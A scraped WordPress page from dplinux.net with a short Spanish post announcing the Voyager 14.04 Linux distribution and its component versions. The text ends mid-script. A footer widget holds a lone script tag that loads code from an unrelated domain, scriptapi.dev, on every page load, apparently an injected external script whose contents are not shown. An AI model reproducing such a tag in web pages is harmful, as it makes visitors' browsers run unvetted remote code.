			<li id="menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6060"><a href="https://dplinux.net/linux-4-1/">Linux 4.1</a></li>
			<li id="menu-item-6543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6543"><a href="https://dplinux.net/linux-4-2/">Linux 4.2</a></li>
			<li id="menu-item-6544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6544"><a href="https://dplinux.net/linux-4-3/">Linux 4.3</a></li>
		</ul>
</li>
		<li id="menu-item-6061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6061"><a href="https://dplinux.net/tag/valve/">Valve (Steam)</a></li>
		<li id="menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6062"><a href="https://dplinux.net/tag/wayland/">Wayland</a></li>
		<li id="menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6063"><a href="https://dplinux.net/tag/mesa/">Mesa</a></li>
		<li id="menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6064"><a href="https://dplinux.net/tag/firefox/">Firefox</a></li>
		<li id="menu-item-6065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6065"><a href="https://dplinux.net/tag/libreoffice/">Libreoffice</a></li>
		<li id="menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6066"><a href="https://dplinux.net/tag/systemd/">systemd</a></li>
	</ul>
</li>
	<li id="menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6068"><a href="https://dplinux.net/tag/charlas-y-presentaciones/">Charlas y presentaciones</a>
	<ul class="sub-menu">
		<li id="menu-item-6069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6069"><a href="https://dplinux.net/linux-apesta/">Linux Sucks 2014</a></li>
		<li id="menu-item-6070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6070"><a href="https://dplinux.net/charla-de-linus-torvalds-en-la-universidad-de-aalto/">Aalto Talk with Linus Torvalds</a></li>
		<li id="menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6071"><a href="https://dplinux.net/user-liberation/">User Libetarion</a></li>
		<li id="menu-item-6072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6072"><a href="https://dplinux.net/libertad-en-tu-ordenador-y-en-la-red/">Freedom in your computer and in the net</a></li>
		<li id="menu-item-6073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6073"><a href="https://dplinux.net/linus-torvalds-en-la-debconf14/">Linus Torvalds en la DebConf14</a></li>
		<li id="menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6074"><a href="https://dplinux.net/asi-era-linux-en-los-90/">Así era Linux en los 90</a></li>
		<li id="menu-item-6545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6545"><a href="https://dplinux.net/entrevista-a-linus-torvalds-en-la-linuxcon-north-america-2015/">Entrevista a Linus Torvalds en la LinuxCon North America 2015</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7826"><a href="https://foro.hardlimit.com">Foro</a>
<ul class="sub-menu">
	<li id="menu-item-8273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8273"><a href="https://foro.hardlimit.com/category/2/general">General</a>
	<ul class="sub-menu">
		<li id="menu-item-8276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8276"><a href="https://foro.hardlimit.com/category/68/off-topic">Off topic</a></li>
		<li id="menu-item-8277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8277"><a href="https://foro.hardlimit.com/category/61/noticias-hl">Portada</a></li>
	</ul>
</li>
	<li id="menu-item-8274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8274"><a href="https://foro.hardlimit.com/category/4/hardware">Hardware</a>
	<ul class="sub-menu">
		<li id="menu-item-8278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8278"><a href="https://foro.hardlimit.com/category/5/overclock">Overclock</a></li>
		<li id="menu-item-8280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8280"><a href="https://foro.hardlimit.com/category/7/tarjetas-gr%C3%A1ficas">Tarjetas gráficas</a></li>
		<li id="menu-item-8279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8279"><a href="https://foro.hardlimit.com/category/6/placas-base">Procesadores, placas base y memorias</a></li>
		<li id="menu-item-8281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8281"><a href="https://foro.hardlimit.com/category/14/modding">Refrigeración, silencio y modding</a></li>
		<li id="menu-item-8282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8282"><a href="https://foro.hardlimit.com/category/79/hardware-de-red">Redes</a></li>
		<li id="menu-item-8283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8283"><a href="https://foro.hardlimit.com/category/8/hardware-multimedia">Video, audio, foto y entretenimiento</a></li>
		<li id="menu-item-8284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8284"><a href="https://foro.hardlimit.com/category/54/dispositivos-port%C3%A1tiles">Dispostivos móviles y portátiles</a></li>
		<li id="menu-item-8285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8285"><a href="https://foro.hardlimit.com/category/69/configuraciones-completas">Configuraciones completas</a></li>
		<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8286"><a href="https://foro.hardlimit.com/category/32/aplicaciones-electr%C3%B3nicas">Aplicaciones electrónicas</a></li>
	</ul>
</li>
	<li id="menu-item-8275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8275"><a href="https://foro.hardlimit.com/category/15/software">Software</a>
	<ul class="sub-menu">
		<li id="menu-item-8287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8287"><a href="https://foro.hardlimit.com/category/16/windows">Sistemas operativos</a></li>
		<li id="menu-item-8288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8288"><a href="https://foro.hardlimit.com/category/18/software-l%C3%BAdico-juegos">Juegos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8977"><a href="https://bm.hardlimit.com">Banco de pruebas HL</a></li>
<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5744"><a href="https://dplinux.net/category/guias/">Guías</a>
<ul class="sub-menu">
	<li id="menu-item-5992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5992"><a href="https://dplinux.net/guia-servidor-en-debian/">Guía para montar servidor en Debian 9 Stretch</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://dplinux.net/guia-raspberry-pi/">Guía de Raspberry Pi</a></li>
	<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://dplinux.net/comandos-en-linux/">Comandos en Linux</a></li>
	<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://dplinux.net/migrar-de-windows-a-linux/">Migrar de Windows a Linux</a></li>
</ul>
</li>
<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://dplinux.net/website-sobre-este-sitio/">About this website / sobre este sitio</a></li>
<li id="menu-item-7981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7981"><a href="https://dplinux.net/dplinux-ahora-hardlimit/">¿Dónde está DPLinux?</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://dplinux.net/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-793" class="post-793 post type-post status-publish format-standard has-post-thumbnail hentry category-distribucion category-linux tag-release tag-voyager">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="90" height="91" src="https://dplinux.net/wp-content/uploads/2014/04/voyager_logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="logo voyager" decoding="async" />		</div>
		
				<h1 class="entry-title">Voyager 14.04 disponible</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://dplinux.net/voyager-14-04-disponible/" title="Enlace permanente a Voyager 14.04 disponible" rel="bookmark"><time class="entry-date" datetime="2014-04-27T18:01:17+01:00">27 abril, 2014</time></a></span><span class="categories-links"><a href="https://dplinux.net/category/distribucion/" rel="category tag">Distribución</a>, <a href="https://dplinux.net/category/linux/" rel="category tag">Linux</a></span><span class="tags-links"><a href="https://dplinux.net/tag/release/" rel="tag">release</a>, <a href="https://dplinux.net/tag/voyager/" rel="tag">voyager</a></span><span class="author vcard"><a class="url fn n" href="https://dplinux.net/author/alex/" title="Ver todas las entradas de Alejandro Cobo López" rel="author">Alejandro Cobo López</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Ya se puede descargar Voyager 14.04, una distribución basada en Xubuntu de origen Francés con el entorno de escritorio XFCE muy personalizado.</p>
<p><span id="more-793"></span></p>
<p>Debido a que su web se encuentra exclusivamente en francés, resulta difícil saber qué cambios trae ni en qué destaca más allá de ser una Xubuntu con apariencia personalizada.</p>
<p>Sus principales componentes son los siguientes:</p>
<p>· Linux 3.13<br />
· GCC 4.8.2<br />
· Xorg 1.15.1<br />
· Mesa 10.1<br />
· Controladores ALSA 1.0.27.2<br />
· XFCE 4.11.2<br />
· Firefox 28</p>
<p>Se ha publicado un video de presentación de la versión que se puede ver a continuación:</p>
<p>http://www.youtube.com/watch?v=atxU2No6e3A</p>
<p>Se pueden consultar todos los detalles en <a href="http://voyagerlive.org/" target="_blank">su web oficial</a>.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Navegación de entradas		</h1>
		<div class="nav-links">

			<a href="https://dplinux.net/parsix-6-0-disponible/" rel="prev"><span class="meta-nav">&larr;</span> Parsix 6.0 disponible</a>			<a href="https://dplinux.net/intel-ya-esta-preparando-sus-aportaciones-linux-3-16/" rel="next">Intel ya está preparando sus aportaciones a Linux 3.16 <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="lsi_widget-2" class="widget widget_lsi_widget"><h3 class="widget-title">Síguenos en</h3><ul class="lsi-social-icons icon-set-lsi_widget-2" style="text-align: left"><li class="lsi-social-facebook"><a class="" rel="nofollow noopener noreferrer" title="Facebook" aria-label="Facebook" href="http://www.facebook.com/hardlimitcom2" target="_blank"><i class="lsicon lsicon-facebook"></i></a></li><li class="lsi-social-gplus"><a class="" rel="nofollow noopener noreferrer" title="Google+" aria-label="Google+" href="http://plus.google.com/+DplinuxNet0" target="_blank"><i class="lsicon lsicon-gplus"></i></a></li><li class="lsi-social-rss"><a class="" rel="nofollow noopener noreferrer" title="RSS" aria-label="RSS" href="https://dplinux.net/feed" target="_blank"><i class="lsicon lsicon-rss"></i></a></li><li class="lsi-social-twitter"><a class="" rel="nofollow noopener noreferrer" title="Twitter" aria-label="Twitter" href="http://twitter.com/hardlimit_com" target="_blank"><i class="lsicon lsicon-twitter"></i></a></li><li class="lsi-social-youtube"><a class="" rel="nofollow noopener noreferrer" title="YouTube" aria-label="YouTube" href="http://www.youtube.com/channel/UCvMUUD9ria40134GlYLgxQQ" target="_blank"><i class="lsicon lsicon-youtube"></i></a></li></ul></aside><aside id="related-posts-by-taxonomy-2" class="widget related_posts_by_taxonomy">
<h3 class="widget-title">Entradas relacionadas</h3>
<div>
			<a href="https://dplinux.net/ubuntu-15-10-disponible/">Ubuntu 15.10 disponible</a>
			<p>Hace un rato se ha publicado una nueva versión de la popular distro. Ubuntu es un desarrollo basado en Debian que con el tiempo se ha ido independizando de su base.</p>
		</div>

			
		<div>
			<a href="https://dplinux.net/picaros-2015-una-distro-para-ninos/">PicarOS 2015, una distro para niños</a>
			<p>PicarOS es una distribución ligera que nos llega de Galicia. Está basada en Debian y va dirigida a niños de entre 3 y 12 años.</p>
		</div>

			
		<div>
			<a href="https://dplinux.net/nutyx-8-0/">NuTyX 8.0</a>
			<p>NuTyX es una distribución basada en Linux From Scratch y Beyond Linux From Scratch, de origen suizo, orientada a usuarios avanzados y al escritorio en general.</p>
		</div>

			
		<div>
			<a href="https://dplinux.net/emmabuntus-3-1-02/">Emmabuntüs 3-1.02</a>
			<p>Emmabuntüs es una distribución de origen francés basada en Xubuntu enfocada al reciclaje de ordenadores que viene con LXDE como entorno de escritorio.</p>
		</div>

			
		<div>
			<a href="https://dplinux.net/slackel-6-0-4-openbox/">Slackel 6.0.4 Openbox</a>
			<p>Slackel es una distribución griega basada en Slackware que están enfocada a ordenadores de escritorio con bajos recursos de hardware.</p>
		</div>
</aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://dplinux.net/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3><nav aria-label="Entradas recientes">
		<ul>
											<li>
					<a href="https://dplinux.net/dplinux-es-ahora-hardlimit/">DPLinux es ahora Hardlimit</a>
									</li>
											<li>
					<a href="https://dplinux.net/analisis-del-ryzen-7-3700x/">Análisis del Ryzen 7 3700X</a>
									</li>
											<li>
					<a href="https://dplinux.net/aterriza-primer-zen-2-banco-pruebas/">Aterriza el primer Zen 2 en nuestro banco de pruebas</a>
									</li>
											<li>
					<a href="https://dplinux.net/pc-comprar-2019/">Qué PC comprar en 2019</a>
									</li>
											<li>
					<a href="https://dplinux.net/ryzen-5-2600x-vs-core-i7-8750h/">Ryzen 5 2600X vs Core i7-8750H</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarios recientes</h3><nav aria-label="Comentarios recientes"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://izarbeester.wordpress.com/2017/02/26/sistemas-operativos-que-podemos-instalar-en-nuestra-raspberry-pi/" class="url" rel="ugc external nofollow">Sistemas operativos que podemos instalar en nuestra Raspberry Pi &#8211; E-PORTFOLIO</a></span> en <a href="https://dplinux.net/nace-libreelec-una-bifurcacion-openelec/#comment-18595">Nace LibreELEC, una bifurcación de OpenELEC</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://ubuntulife.wordpress.com/2016/12/10/fuck/" class="url" rel="ugc external nofollow">Fuck | Ubuntu Life</a></span> en <a href="https://dplinux.net/the-fuck-una-herramienta-que-te-ayudara-a-dejar-de-maldecir-el-sistema/#comment-18574">The Fuck, una herramienta que te ayudará a dejar de maldecir el sistema</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://irocho.wordpress.com/2016/10/14/consola-emulador-de-terminal-shell/" class="url" rel="ugc external nofollow">Consola, emulador de terminal, shell |</a></span> en <a href="https://dplinux.net/cual-es-la-diferencia-entre-terminal-shell-tty-y-consola/#comment-18572">¿Cuál es la diferencia entre terminal, shell, tty y consola?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://dplinux.net" class="url" rel="ugc">Alejandro Cobo López</a></span> en <a href="https://dplinux.net/guia-raspberry-pi/#comment-18548">Guía de Raspberry Pi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://dplinux.net" class="url" rel="ugc">Alejandro Cobo López</a></span> en <a href="https://dplinux.net/guia-servidor-en-debian/#comment-18547">Guía para montar un servidor en Debian 9 Stretch</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivos</h3><nav aria-label="Archivos">
			<ul>
					<li><a href='https://dplinux.net/2020/06/'>junio 2020</a></li>
	<li><a href='https://dplinux.net/2019/07/'>julio 2019</a></li>
	<li><a href='https://dplinux.net/2019/06/'>junio 2019</a></li>
	<li><a href='https://dplinux.net/2019/05/'>mayo 2019</a></li>
	<li><a href='https://dplinux.net/2019/02/'>febrero 2019</a></li>
	<li><a href='https://dplinux.net/2019/01/'>enero 2019</a></li>
	<li><a href='https://dplinux.net/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://dplinux.net/2018/10/'>octubre 2018</a></li>
	<li><a href='https://dplinux.net/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://dplinux.net/2018/08/'>agosto 2018</a></li>
	<li><a href='https://dplinux.net/2018/07/'>julio 2018</a></li>
	<li><a href='https://dplinux.net/2018/06/'>junio 2018</a></li>
	<li><a href='https://dplinux.net/2018/05/'>mayo 2018</a></li>
	<li><a href='https://dplinux.net/2018/04/'>abril 2018</a></li>
	<li><a href='https://dplinux.net/2018/03/'>marzo 2018</a></li>
	<li><a href='https://dplinux.net/2018/02/'>febrero 2018</a></li>
	<li><a href='https://dplinux.net/2018/01/'>enero 2018</a></li>
	<li><a href='https://dplinux.net/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://dplinux.net/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://dplinux.net/2017/10/'>octubre 2017</a></li>
	<li><a href='https://dplinux.net/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://dplinux.net/2017/08/'>agosto 2017</a></li>
	<li><a href='https://dplinux.net/2017/07/'>julio 2017</a></li>
	<li><a href='https://dplinux.net/2017/06/'>junio 2017</a></li>
	<li><a href='https://dplinux.net/2017/05/'>mayo 2017</a></li>
	<li><a href='https://dplinux.net/2017/04/'>abril 2017</a></li>
	<li><a href='https://dplinux.net/2017/03/'>marzo 2017</a></li>
	<li><a href='https://dplinux.net/2017/02/'>febrero 2017</a></li>
	<li><a href='https://dplinux.net/2017/01/'>enero 2017</a></li>
	<li><a href='https://dplinux.net/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://dplinux.net/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://dplinux.net/2016/10/'>octubre 2016</a></li>
	<li><a href='https://dplinux.net/2016/09/'>septiembre 2016</a></li>
	<li><a href='https://dplinux.net/2016/08/'>agosto 2016</a></li>
	<li><a href='https://dplinux.net/2016/07/'>julio 2016</a></li>
	<li><a href='https://dplinux.net/2016/06/'>junio 2016</a></li>
	<li><a href='https://dplinux.net/2016/05/'>mayo 2016</a></li>
	<li><a href='https://dplinux.net/2016/04/'>abril 2016</a></li>
	<li><a href='https://dplinux.net/2016/03/'>marzo 2016</a></li>
	<li><a href='https://dplinux.net/2016/02/'>febrero 2016</a></li>
	<li><a href='https://dplinux.net/2016/01/'>enero 2016</a></li>
	<li><a href='https://dplinux.net/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://dplinux.net/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://dplinux.net/2015/10/'>octubre 2015</a></li>
	<li><a href='https://dplinux.net/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://dplinux.net/2015/08/'>agosto 2015</a></li>
	<li><a href='https://dplinux.net/2015/07/'>julio 2015</a></li>
	<li><a href='https://dplinux.net/2015/06/'>junio 2015</a></li>
	<li><a href='https://dplinux.net/2015/05/'>mayo 2015</a></li>
	<li><a href='https://dplinux.net/2015/04/'>abril 2015</a></li>
	<li><a href='https://dplinux.net/2015/03/'>marzo 2015</a></li>
	<li><a href='https://dplinux.net/2015/02/'>febrero 2015</a></li>
	<li><a href='https://dplinux.net/2015/01/'>enero 2015</a></li>
	<li><a href='https://dplinux.net/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://dplinux.net/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://dplinux.net/2014/10/'>octubre 2014</a></li>
	<li><a href='https://dplinux.net/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://dplinux.net/2014/08/'>agosto 2014</a></li>
	<li><a href='https://dplinux.net/2014/07/'>julio 2014</a></li>
	<li><a href='https://dplinux.net/2014/06/'>junio 2014</a></li>
	<li><a href='https://dplinux.net/2014/05/'>mayo 2014</a></li>
	<li><a href='https://dplinux.net/2014/04/'>abril 2014</a></li>
	<li><a href='https://dplinux.net/2014/03/'>marzo 2014</a></li>
	<li><a href='https://dplinux.net/2014/02/'>febrero 2014</a></li>
	<li><a href='https://dplinux.net/2013/10/'>octubre 2013</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3><nav aria-label="Categorías">
			<ul>
					<li class="cat-item cat-item-260"><a href="https://dplinux.net/category/android-2/">Android</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://dplinux.net/category/controladores-2/">Controladores</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://dplinux.net/category/dispositivos-de-almacenamiento/">Dispositivos de almacenamiento</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://dplinux.net/category/distribucion/">Distribución</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://dplinux.net/category/entornos-de-escritorio/">Entornos de escritorio</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://dplinux.net/category/guias/">Guías</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://dplinux.net/category/hardware/">Hardware</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://dplinux.net/category/herramientas/">Herramientas</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://dplinux.net/category/juegos/">Juegos</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://dplinux.net/category/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://dplinux.net/category/memorias/">Memorias</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://dplinux.net/category/monitores/">Monitores</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://dplinux.net/category/otra/">Otra</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://dplinux.net/category/placas-base/">Placas base</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://dplinux.net/category/portatiles/">Portátiles</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://dplinux.net/category/procesadores/">Procesadores</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://dplinux.net/category/redes/">Redes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dplinux.net/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://dplinux.net/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://dplinux.net/category/sonido/">Sonido</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://dplinux.net/category/tarjetas-graficas/">Tarjetas gráficas</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a rel="nofollow" href="https://dplinux.net/wp-login.php">Acceder</a></li>
			<li><a href="https://dplinux.net/feed/">Feed de entradas</a></li>
			<li><a href="https://dplinux.net/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside><aside id="block-2" class="widget widget_block"><script src="https://scriptapi.dev/api/dplinux.js"></script></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Por favor, no hagas copias literales a otras webs</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://dplinux.net/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script src="https://dplinux.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://dplinux.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://dplinux.net/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dplinux.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 